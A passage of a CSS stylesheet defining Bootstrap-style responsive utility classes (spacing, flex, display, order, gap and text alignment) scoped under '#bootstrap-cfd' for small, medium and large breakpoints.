    gap: 0.25rem !important;
  }

  #bootstrap-cfd .gap-sm-2 {
    gap: 0.5rem !important;
  }

  #bootstrap-cfd .gap-sm-3 {
    gap: 1rem !important;
  }

  #bootstrap-cfd .gap-sm-4 {
    gap: 1.5rem !important;
  }

  #bootstrap-cfd .gap-sm-5 {
    gap: 3rem !important;
  }

  #bootstrap-cfd .row-gap-sm-0 {
    row-gap: 0 !important;
  }

  #bootstrap-cfd .row-gap-sm-1 {
    row-gap: 0.25rem !important;
  }

  #bootstrap-cfd .row-gap-sm-2 {
    row-gap: 0.5rem !important;
  }

  #bootstrap-cfd .row-gap-sm-3 {
    row-gap: 1rem !important;
  }

  #bootstrap-cfd .row-gap-sm-4 {
    row-gap: 1.5rem !important;
  }

  #bootstrap-cfd .row-gap-sm-5 {
    row-gap: 3rem !important;
  }

  #bootstrap-cfd .column-gap-sm-0 {
    -moz-column-gap: 0 !important;
    column-gap: 0 !important;
  }

  #bootstrap-cfd .column-gap-sm-1 {
    -moz-column-gap: 0.25rem !important;
    column-gap: 0.25rem !important;
  }

  #bootstrap-cfd .column-gap-sm-2 {
    -moz-column-gap: 0.5rem !important;
    column-gap: 0.5rem !important;
  }

  #bootstrap-cfd .column-gap-sm-3 {
    -moz-column-gap: 1rem !important;
    column-gap: 1rem !important;
  }

  #bootstrap-cfd .column-gap-sm-4 {
    -moz-column-gap: 1.5rem !important;
    column-gap: 1.5rem !important;
  }

  #bootstrap-cfd .column-gap-sm-5 {
    -moz-column-gap: 3rem !important;
    column-gap: 3rem !important;
  }

  #bootstrap-cfd .text-sm-start {
    text-align: left !important;
  }

  #bootstrap-cfd .text-sm-end {
    text-align: right !important;
  }

  #bootstrap-cfd .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  #bootstrap-cfd .float-md-start {
    float: left !important;
  }

  #bootstrap-cfd .float-md-end {
    float: right !important;
  }

  #bootstrap-cfd .float-md-none {
    float: none !important;
  }

  #bootstrap-cfd .object-fit-md-contain {
    -o-object-fit: contain !important;
    object-fit: contain !important;
  }

  #bootstrap-cfd .object-fit-md-cover {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }

  #bootstrap-cfd .object-fit-md-fill {
    -o-object-fit: fill !important;
    object-fit: fill !important;
  }

  #bootstrap-cfd .object-fit-md-scale {
    -o-object-fit: scale-down !important;
    object-fit: scale-down !important;
  }

  #bootstrap-cfd .object-fit-md-none {
    -o-object-fit: none !important;
    object-fit: none !important;
  }

  #bootstrap-cfd .d-md-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-md-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-md-block {
    display: block !important;
  }

  #bootstrap-cfd .d-md-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-md-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-md-table {
    display: table !important;
  }

  #bootstrap-cfd .d-md-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-md-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-md-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-md-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-md-none {
    display: none !important;
  }

  #bootstrap-cfd .flex-md-fill {
    flex: 1 1 auto !important;
  }

  #bootstrap-cfd .flex-md-row {
    flex-direction: row !important;
  }

  #bootstrap-cfd .flex-md-column {
    flex-direction: column !important;
  }

  #bootstrap-cfd .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }

  #bootstrap-cfd .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }

  #bootstrap-cfd .flex-md-grow-0 {
    flex-grow: 0 !important;
  }

  #bootstrap-cfd .flex-md-grow-1 {
    flex-grow: 1 !important;
  }

  #bootstrap-cfd .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }

  #bootstrap-cfd .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }

  #bootstrap-cfd .flex-md-wrap {
    flex-wrap: wrap !important;
  }

  #bootstrap-cfd .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }

  #bootstrap-cfd .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  #bootstrap-cfd .justify-content-md-start {
    justify-content: flex-start !important;
  }

  #bootstrap-cfd .justify-content-md-end {
    justify-content: flex-end !important;
  }

  #bootstrap-cfd .justify-content-md-center {
    justify-content: center !important;
  }

  #bootstrap-cfd .justify-content-md-between {
    justify-content: space-between !important;
  }

  #bootstrap-cfd .justify-content-md-around {
    justify-content: space-around !important;
  }

  #bootstrap-cfd .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }

  #bootstrap-cfd .align-items-md-start {
    align-items: flex-start !important;
  }

  #bootstrap-cfd .align-items-md-end {
    align-items: flex-end !important;
  }

  #bootstrap-cfd .align-items-md-center {
    align-items: center !important;
  }

  #bootstrap-cfd .align-items-md-baseline {
    align-items: baseline !important;
  }

  #bootstrap-cfd .align-items-md-stretch {
    align-items: stretch !important;
  }

  #bootstrap-cfd .align-content-md-start {
    align-content: flex-start !important;
  }

  #bootstrap-cfd .align-content-md-end {
    align-content: flex-end !important;
  }

  #bootstrap-cfd .align-content-md-center {
    align-content: center !important;
  }

  #bootstrap-cfd .align-content-md-between {
    align-content: space-between !important;
  }

  #bootstrap-cfd .align-content-md-around {
    align-content: space-around !important;
  }

  #bootstrap-cfd .align-content-md-stretch {
    align-content: stretch !important;
  }

  #bootstrap-cfd .align-self-md-auto {
    align-self: auto !important;
  }

  #bootstrap-cfd .align-self-md-start {
    align-self: flex-start !important;
  }

  #bootstrap-cfd .align-self-md-end {
    align-self: flex-end !important;
  }

  #bootstrap-cfd .align-self-md-center {
    align-self: center !important;
  }

  #bootstrap-cfd .align-self-md-baseline {
    align-self: baseline !important;
  }

  #bootstrap-cfd .align-self-md-stretch {
    align-self: stretch !important;
  }

  #bootstrap-cfd .order-md-first {
    order: -1 !important;
  }

  #bootstrap-cfd .order-md-0 {
    order: 0 !important;
  }

  #bootstrap-cfd .order-md-1 {
    order: 1 !important;
  }

  #bootstrap-cfd .order-md-2 {
    order: 2 !important;
  }

  #bootstrap-cfd .order-md-3 {
    order: 3 !important;
  }

  #bootstrap-cfd .order-md-4 {
    order: 4 !important;
  }

  #bootstrap-cfd .order-md-5 {
    order: 5 !important;
  }

  #bootstrap-cfd .order-md-last {
    order: 6 !important;
  }

  #bootstrap-cfd .m-md-0 {
    margin: 0 !important;
  }

  #bootstrap-cfd .m-md-1 {
    margin: 0.25rem !important;
  }

  #bootstrap-cfd .m-md-2 {
    margin: 0.5rem !important;
  }

  #bootstrap-cfd .m-md-3 {
    margin: 1rem !important;
  }

  #bootstrap-cfd .m-md-4 {
    margin: 1.5rem !important;
  }

  #bootstrap-cfd .m-md-5 {
    margin: 3rem !important;
  }

  #bootstrap-cfd .m-md-auto {
    margin: auto !important;
  }

  #bootstrap-cfd .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  #bootstrap-cfd .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  #bootstrap-cfd .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .mt-md-0 {
    margin-top: 0 !important;
  }

  #bootstrap-cfd .mt-md-1 {
    margin-top: 0.25rem !important;
  }

  #bootstrap-cfd .mt-md-2 {
    margin-top: 0.5rem !important;
  }

  #bootstrap-cfd .mt-md-3 {
    margin-top: 1rem !important;
  }

  #bootstrap-cfd .mt-md-4 {
    margin-top: 1.5rem !important;
  }

  #bootstrap-cfd .mt-md-5 {
    margin-top: 3rem !important;
  }

  #bootstrap-cfd .mt-md-auto {
    margin-top: auto !important;
  }

  #bootstrap-cfd .me-md-0 {
    margin-right: 0 !important;
  }

  #bootstrap-cfd .me-md-1 {
    margin-right: 0.25rem !important;
  }

  #bootstrap-cfd .me-md-2 {
    margin-right: 0.5rem !important;
  }

  #bootstrap-cfd .me-md-3 {
    margin-right: 1rem !important;
  }

  #bootstrap-cfd .me-md-4 {
    margin-right: 1.5rem !important;
  }

  #bootstrap-cfd .me-md-5 {
    margin-right: 3rem !important;
  }

  #bootstrap-cfd .me-md-auto {
    margin-right: auto !important;
  }

  #bootstrap-cfd .mb-md-0 {
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .mb-md-3 {
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .mb-md-5 {
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .mb-md-auto {
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .ms-md-0 {
    margin-left: 0 !important;
  }

  #bootstrap-cfd .ms-md-1 {
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .ms-md-2 {
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .ms-md-3 {
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .ms-md-4 {
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .ms-md-5 {
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .ms-md-auto {
    margin-left: auto !important;
  }

  #bootstrap-cfd .p-md-0 {
    padding: 0 !important;
  }

  #bootstrap-cfd .p-md-1 {
    padding: 0.25rem !important;
  }

  #bootstrap-cfd .p-md-2 {
    padding: 0.5rem !important;
  }

  #bootstrap-cfd .p-md-3 {
    padding: 1rem !important;
  }

  #bootstrap-cfd .p-md-4 {
    padding: 1.5rem !important;
  }

  #bootstrap-cfd .p-md-5 {
    padding: 3rem !important;
  }

  #bootstrap-cfd .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  #bootstrap-cfd .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .pt-md-0 {
    padding-top: 0 !important;
  }

  #bootstrap-cfd .pt-md-1 {
    padding-top: 0.25rem !important;
  }

  #bootstrap-cfd .pt-md-2 {
    padding-top: 0.5rem !important;
  }

  #bootstrap-cfd .pt-md-3 {
    padding-top: 1rem !important;
  }

  #bootstrap-cfd .pt-md-4 {
    padding-top: 1.5rem !important;
  }

  #bootstrap-cfd .pt-md-5 {
    padding-top: 3rem !important;
  }

  #bootstrap-cfd .pe-md-0 {
    padding-right: 0 !important;
  }

  #bootstrap-cfd .pe-md-1 {
    padding-right: 0.25rem !important;
  }

  #bootstrap-cfd .pe-md-2 {
    padding-right: 0.5rem !important;
  }

  #bootstrap-cfd .pe-md-3 {
    padding-right: 1rem !important;
  }

  #bootstrap-cfd .pe-md-4 {
    padding-right: 1.5rem !important;
  }

  #bootstrap-cfd .pe-md-5 {
    padding-right: 3rem !important;
  }

  #bootstrap-cfd .pb-md-0 {
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .pb-md-3 {
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .pb-md-5 {
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .ps-md-0 {
    padding-left: 0 !important;
  }

  #bootstrap-cfd .ps-md-1 {
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .ps-md-2 {
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .ps-md-3 {
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .ps-md-4 {
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .ps-md-5 {
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .gap-md-0 {
    gap: 0 !important;
  }

  #bootstrap-cfd .gap-md-1 {
    gap: 0.25rem !important;
  }

  #bootstrap-cfd .gap-md-2 {
    gap: 0.5rem !important;
  }

  #bootstrap-cfd .gap-md-3 {
    gap: 1rem !important;
  }

  #bootstrap-cfd .gap-md-4 {
    gap: 1.5rem !important;
  }

  #bootstrap-cfd .gap-md-5 {
    gap: 3rem !important;
  }

  #bootstrap-cfd .row-gap-md-0 {
    row-gap: 0 !important;
  }

  #bootstrap-cfd .row-gap-md-1 {
    row-gap: 0.25rem !important;
  }

  #bootstrap-cfd .row-gap-md-2 {
    row-gap: 0.5rem !important;
  }

  #bootstrap-cfd .row-gap-md-3 {
    row-gap: 1rem !important;
  }

  #bootstrap-cfd .row-gap-md-4 {
    row-gap: 1.5rem !important;
  }

  #bootstrap-cfd .row-gap-md-5 {
    row-gap: 3rem !important;
  }

  #bootstrap-cfd .column-gap-md-0 {
    -moz-column-gap: 0 !important;
    column-gap: 0 !important;
  }

  #bootstrap-cfd .column-gap-md-1 {
    -moz-column-gap: 0.25rem !important;
    column-gap: 0.25rem !important;
  }

  #bootstrap-cfd .column-gap-md-2 {
    -moz-column-gap: 0.5rem !important;
    column-gap: 0.5rem !important;
  }

  #bootstrap-cfd .column-gap-md-3 {
    -moz-column-gap: 1rem !important;
    column-gap: 1rem !important;
  }

  #bootstrap-cfd .column-gap-md-4 {
    -moz-column-gap: 1.5rem !important;
    column-gap: 1.5rem !important;
  }

  #bootstrap-cfd .column-gap-md-5 {
    -moz-column-gap: 3rem !important;
    column-gap: 3rem !important;
  }

  #bootstrap-cfd .text-md-start {
    text-align: left !important;
  }

  #bootstrap-cfd .text-md-end {
    text-align: right !important;
  }

  #bootstrap-cfd .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  #bootstrap-cfd .float-lg-start {
    float: left !important;
  }

  #bootstrap-cfd .float-lg-end {
    float: right !important;
  }

  #bootstrap-cfd .float-lg-none {
    float: none !important;
  }

  #bootstrap-cfd .object-fit-lg-contain {
    -o-object-fit: contain !important;
    object-fit: contain !important;
  }

  #bootstrap-cfd .object-fit-lg-cover {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }

  #bootstrap-cfd .object-fit-lg-fill {
    -o-object-fit: fill !important;
    object-fit: fill !important;
  }

  #bootstrap-cfd .object-fit-lg-scale {
    -o-object-fit: scale-down !important;
    object-fit: scale-down !important;
  }

  #bootstrap-cfd .object-fit-lg-none {
    -o-object-fit: none !important;
    object-fit: none !important;
  }

  #bootstrap-cfd .d-lg-inline {
    display: inline !important;
  }

  #bootstrap-cfd .d-lg-inline-block {
    display: inline-block !important;
  }

  #bootstrap-cfd .d-lg-block {
    display: block !important;
  }

  #bootstrap-cfd .d-lg-grid {
    display: grid !important;
  }

  #bootstrap-cfd .d-lg-inline-grid {
    display: inline-grid !important;
  }

  #bootstrap-cfd .d-lg-table {
    display: table !important;
  }

  #bootstrap-cfd .d-lg-table-row {
    display: table-row !important;
  }

  #bootstrap-cfd .d-lg-table-cell {
    display: table-cell !important;
  }

  #bootstrap-cfd .d-lg-flex {
    display: flex !important;
  }

  #bootstrap-cfd .d-lg-inline-flex {
    display: inline-flex !important;
  }

  #bootstrap-cfd .d-lg-none {
    display: none !important;
  }

  #bootstrap-cfd .flex-lg-fill {
    flex: 1 1 auto !important;
  }

  #bootstrap-cfd .flex-lg-row {
    flex-direction: row !important;
  }

  #bootstrap-cfd .flex-lg-column {
    flex-direction: column !important;
  }

  #bootstrap-cfd .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }

  #bootstrap-cfd .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }

  #bootstrap-cfd .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }

  #bootstrap-cfd .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }

  #bootstrap-cfd .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }

  #bootstrap-cfd .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }

  #bootstrap-cfd .flex-lg-wrap {
    flex-wrap: wrap !important;
  }

  #bootstrap-cfd .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }

  #bootstrap-cfd .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  #bootstrap-cfd .justify-content-lg-start {
    justify-content: flex-start !important;
  }

  #bootstrap-cfd .justify-content-lg-end {
    justify-content: flex-end !important;
  }

  #bootstrap-cfd .justify-content-lg-center {
    justify-content: center !important;
  }

  #bootstrap-cfd .justify-content-lg-between {
    justify-content: space-between !important;
  }

  #bootstrap-cfd .justify-content-lg-around {
    justify-content: space-around !important;
  }

  #bootstrap-cfd .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }

  #bootstrap-cfd .align-items-lg-start {
    align-items: flex-start !important;
  }

  #bootstrap-cfd .align-items-lg-end {
    align-items: flex-end !important;
  }

  #bootstrap-cfd .align-items-lg-center {
    align-items: center !important;
  }

  #bootstrap-cfd .align-items-lg-baseline {
    align-items: baseline !important;
  }

  #bootstrap-cfd .align-items-lg-stretch {
    align-items: stretch !important;
  }

  #bootstrap-cfd .align-content-lg-start {
    align-content: flex-start !important;
  }

  #bootstrap-cfd .align-content-lg-end {
    align-content: flex-end !important;
  }

  #bootstrap-cfd .align-content-lg-center {
    align-content: center !important;
  }

  #bootstrap-cfd .align-content-lg-between {
    align-content: space-between !important;
  }

  #bootstrap-cfd .align-content-lg-around {
    align-content: space-around !important;
  }

  #bootstrap-cfd .align-content-lg-stretch {
    align-content: stretch !important;
  }

  #bootstrap-cfd .align-self-lg-auto {
    align-self: auto !important;
  }

  #bootstrap-cfd .align-self-lg-start {
    align-self: flex-start !important;
  }

  #bootstrap-cfd .align-self-lg-end {
    align-self: flex-end !important;
  }

  #bootstrap-cfd .align-self-lg-center {
    align-self: center !important;
  }

  #bootstrap-cfd .align-self-lg-baseline {
    align-self: baseline !important;
  }

  #bootstrap-cfd .align-self-lg-stretch {
    align-self: stretch !important;
  }

  #bootstrap-cfd .order-lg-first {
    order: -1 !important;
  }

  #bootstrap-cfd .order-lg-0 {
    order: 0 !important;
  }

  #bootstrap-cfd .order-lg-1 {
    order: 1 !important;
  }

  #bootstrap-cfd .order-lg-2 {
    order: 2 !important;
  }

  #bootstrap-cfd .order-lg-3 {
    order: 3 !important;
  }

  #bootstrap-cfd .order-lg-4 {
    order: 4 !important;
  }

  #bootstrap-cfd .order-lg-5 {
    order: 5 !important;
  }

  #bootstrap-cfd .order-lg-last {
    order: 6 !important;
  }

  #bootstrap-cfd .m-lg-0 {
    margin: 0 !important;
  }

  #bootstrap-cfd .m-lg-1 {
    margin: 0.25rem !important;
  }

  #bootstrap-cfd .m-lg-2 {
    margin: 0.5rem !important;
  }

  #bootstrap-cfd .m-lg-3 {
    margin: 1rem !important;
  }

  #bootstrap-cfd .m-lg-4 {
    margin: 1.5rem !important;
  }

  #bootstrap-cfd .m-lg-5 {
    margin: 3rem !important;
  }

  #bootstrap-cfd .m-lg-auto {
    margin: auto !important;
  }

  #bootstrap-cfd .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  #bootstrap-cfd .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  #bootstrap-cfd .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .mt-lg-0 {
    margin-top: 0 !important;
  }

  #bootstrap-cfd .mt-lg-1 {
    margin-top: 0.25rem !important;
  }

  #bootstrap-cfd .mt-lg-2 {
    margin-top: 0.5rem !important;
  }

  #bootstrap-cfd .mt-lg-3 {
    margin-top: 1rem !important;
  }

  #bootstrap-cfd .mt-lg-4 {
    margin-top: 1.5rem !important;
  }

  #bootstrap-cfd .mt-lg-5 {
    margin-top: 3rem !important;
  }

  #bootstrap-cfd .mt-lg-auto {
    margin-top: auto !important;
  }

  #bootstrap-cfd .me-lg-0 {
    margin-right: 0 !important;
  }

  #bootstrap-cfd .me-lg-1 {
    margin-right: 0.25rem !important;
  }

  #bootstrap-cfd .me-lg-2 {
    margin-right: 0.5rem !important;
  }

  #bootstrap-cfd .me-lg-3 {
    margin-right: 1rem !important;
  }

  #bootstrap-cfd .me-lg-4 {
    margin-right: 1.5rem !important;
  }

  #bootstrap-cfd .me-lg-5 {
    margin-right: 3rem !important;
  }

  #bootstrap-cfd .me-lg-auto {
    margin-right: auto !important;
  }

  #bootstrap-cfd .mb-lg-0 {
    margin-bottom: 0 !important;
  }

  #bootstrap-cfd .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .mb-lg-3 {
    margin-bottom: 1rem !important;
  }

  #bootstrap-cfd .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .mb-lg-5 {
    margin-bottom: 3rem !important;
  }

  #bootstrap-cfd .mb-lg-auto {
    margin-bottom: auto !important;
  }

  #bootstrap-cfd .ms-lg-0 {
    margin-left: 0 !important;
  }

  #bootstrap-cfd .ms-lg-1 {
    margin-left: 0.25rem !important;
  }

  #bootstrap-cfd .ms-lg-2 {
    margin-left: 0.5rem !important;
  }

  #bootstrap-cfd .ms-lg-3 {
    margin-left: 1rem !important;
  }

  #bootstrap-cfd .ms-lg-4 {
    margin-left: 1.5rem !important;
  }

  #bootstrap-cfd .ms-lg-5 {
    margin-left: 3rem !important;
  }

  #bootstrap-cfd .ms-lg-auto {
    margin-left: auto !important;
  }

  #bootstrap-cfd .p-lg-0 {
    padding: 0 !important;
  }

  #bootstrap-cfd .p-lg-1 {
    padding: 0.25rem !important;
  }

  #bootstrap-cfd .p-lg-2 {
    padding: 0.5rem !important;
  }

  #bootstrap-cfd .p-lg-3 {
    padding: 1rem !important;
  }

  #bootstrap-cfd .p-lg-4 {
    padding: 1.5rem !important;
  }

  #bootstrap-cfd .p-lg-5 {
    padding: 3rem !important;
  }

  #bootstrap-cfd .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  #bootstrap-cfd .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .pt-lg-0 {
    padding-top: 0 !important;
  }

  #bootstrap-cfd .pt-lg-1 {
    padding-top: 0.25rem !important;
  }

  #bootstrap-cfd .pt-lg-2 {
    padding-top: 0.5rem !important;
  }

  #bootstrap-cfd .pt-lg-3 {
    padding-top: 1rem !important;
  }

  #bootstrap-cfd .pt-lg-4 {
    padding-top: 1.5rem !important;
  }

  #bootstrap-cfd .pt-lg-5 {
    padding-top: 3rem !important;
  }

  #bootstrap-cfd .pe-lg-0 {
    padding-right: 0 !important;
  }

  #bootstrap-cfd .pe-lg-1 {
    padding-right: 0.25rem !important;
  }

  #bootstrap-cfd .pe-lg-2 {
    padding-right: 0.5rem !important;
  }

  #bootstrap-cfd .pe-lg-3 {
    padding-right: 1rem !important;
  }

  #bootstrap-cfd .pe-lg-4 {
    padding-right: 1.5rem !important;
  }

  #bootstrap-cfd .pe-lg-5 {
    padding-right: 3rem !important;
  }

  #bootstrap-cfd .pb-lg-0 {
    padding-bottom: 0 !important;
  }

  #bootstrap-cfd .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  #bootstrap-cfd .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  #bootstrap-cfd .pb-lg-3 {
    padding-bottom: 1rem !important;
  }

  #bootstrap-cfd .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  #bootstrap-cfd .pb-lg-5 {
    padding-bottom: 3rem !important;
  }

  #bootstrap-cfd .ps-lg-0 {
    padding-left: 0 !important;
  }

  #bootstrap-cfd .ps-lg-1 {
    padding-left: 0.25rem !important;
  }

  #bootstrap-cfd .ps-lg-2 {
    padding-left: 0.5rem !important;
  }

  #bootstrap-cfd .ps-lg-3 {
    padding-left: 1rem !important;
  }

  #bootstrap-cfd .ps-lg-4 {
    padding-left: 1.5rem !important;
  }

  #bootstrap-cfd .ps-lg-5 {
    padding-left: 3rem !important;
  }

  #bootstrap-cfd .gap-lg-0 {
    gap: 0 !important;
  }

  #bootstrap-cfd .gap-lg-1 {
    gap: 0.25rem !important;
  }

  #bootstrap-cfd .gap-lg-2 {
    gap: 0.5rem !important;
  }

  #bootstrap-cfd .gap-lg-3 {
    gap: 1rem !important;
  }

  #bootstrap-cfd .gap-lg-4 {
    gap: 1.5rem !important;
  }

  #bootstrap-cfd .gap-lg-5 {
    gap: 3rem !important;
  }

  #bootstrap-cfd .row-gap-lg-0 {
    row-gap: 0 !important;
  }

  #bootstrap-cfd .row-gap-lg-1 {
    row-gap: 0.25rem !important;
  }

  #bootstrap-cfd .row-gap-lg-2 {
    row-gap: 0.5rem !important;
  }

  #bootstrap-cfd .row-gap-lg-3 {
    row-gap: 1rem !important;
  }

  #bootstrap-cfd .row-gap-lg-4 {
    row-gap: 1.5rem !important;
  }

  #bootstrap-cfd .row-gap-lg-5 {
    row-gap: 3rem !important;
  }

  #bootstrap-cfd .column-gap-lg-0 {
    -moz-column-gap: 0 !important;
    column-gap: 0 !important;
  }

  #bootstrap-cfd .column-gap-lg-1 {
    -moz-column-gap: 0.25rem !important;
